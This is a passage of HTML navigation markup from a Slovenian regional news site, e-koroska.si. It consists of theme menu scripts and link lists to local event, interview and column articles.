        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6978a5973769f" data-td_block_id="td_uid_5_6978a5973769f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6978a5973769f" data-td_block_id="td_uid_5_6978a5973769f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6978a597398e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978a597398e4" ><script>var block_td_uid_6_6978a597398e4 = new tdBlock();
block_td_uid_6_6978a597398e4.id = "td_uid_6_6978a597398e4";
block_td_uid_6_6978a597398e4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6978a597398e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978a597398e4_rand","tdc_css_class_style":"td_uid_6_6978a597398e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978a597398e4.td_column_number = "3";
block_td_uid_6_6978a597398e4.block_type = "td_block_mega_menu";
block_td_uid_6_6978a597398e4.post_count = "5";
block_td_uid_6_6978a597398e4.found_posts = "20";
block_td_uid_6_6978a597398e4.header_color = "";
block_td_uid_6_6978a597398e4.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978a597398e4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6978a597398e4);
</script><div id=td_uid_6_6978a597398e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978a597398e4" data-td_block_id="td_uid_6_6978a597398e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978a597398e4" data-td_block_id="td_uid_6_6978a597398e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6978a5973ad0a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6978a5973ad0a" ><script>var block_td_uid_7_6978a5973ad0a = new tdBlock();
block_td_uid_7_6978a5973ad0a.id = "td_uid_7_6978a5973ad0a";
block_td_uid_7_6978a5973ad0a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6978a5973ad0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6978a5973ad0a_rand","tdc_css_class_style":"td_uid_7_6978a5973ad0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6978a5973ad0a.td_column_number = "3";
block_td_uid_7_6978a5973ad0a.block_type = "td_block_mega_menu";
block_td_uid_7_6978a5973ad0a.post_count = "5";
block_td_uid_7_6978a5973ad0a.found_posts = "1362";
block_td_uid_7_6978a5973ad0a.header_color = "";
block_td_uid_7_6978a5973ad0a.ajax_pagination_infinite_stop = "";
block_td_uid_7_6978a5973ad0a.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_6978a5973ad0a);
</script><div id=td_uid_7_6978a5973ad0a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6978a5973ad0a" data-td_block_id="td_uid_7_6978a5973ad0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6978a5973ad0a" data-td_block_id="td_uid_7_6978a5973ad0a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6978a5973e0a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6978a5973e0a7" ><script>var block_td_uid_8_6978a5973e0a7 = new tdBlock();
block_td_uid_8_6978a5973e0a7.id = "td_uid_8_6978a5973e0a7";
block_td_uid_8_6978a5973e0a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6978a5973e0a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6978a5973e0a7_rand","tdc_css_class_style":"td_uid_8_6978a5973e0a7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6978a5973e0a7.td_column_number = "3";
block_td_uid_8_6978a5973e0a7.block_type = "td_block_mega_menu";
block_td_uid_8_6978a5973e0a7.post_count = "5";
block_td_uid_8_6978a5973e0a7.found_posts = "202";
block_td_uid_8_6978a5973e0a7.header_color = "";
block_td_uid_8_6978a5973e0a7.ajax_pagination_infinite_stop = "";
block_td_uid_8_6978a5973e0a7.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6978a5973e0a7);
</script><div id=td_uid_8_6978a5973e0a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6978a5973e0a7" data-td_block_id="td_uid_8_6978a5973e0a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6978a5973e0a7" data-td_block_id="td_uid_8_6978a5973e0a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6978a5973f481_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978a5973f481" ><script>var block_td_uid_9_6978a5973f481 = new tdBlock();
block_td_uid_9_6978a5973f481.id = "td_uid_9_6978a5973f481";
block_td_uid_9_6978a5973f481.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6978a5973f481_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978a5973f481_rand","tdc_css_class_style":"td_uid_9_6978a5973f481_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978a5973f481.td_column_number = "3";
block_td_uid_9_6978a5973f481.block_type = "td_block_mega_menu";
block_td_uid_9_6978a5973f481.post_count = "5";
block_td_uid_9_6978a5973f481.found_posts = "93";
block_td_uid_9_6978a5973f481.header_color = "";
block_td_uid_9_6978a5973f481.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978a5973f481.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6978a5973f481);
</script><div id=td_uid_9_6978a5973f481 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
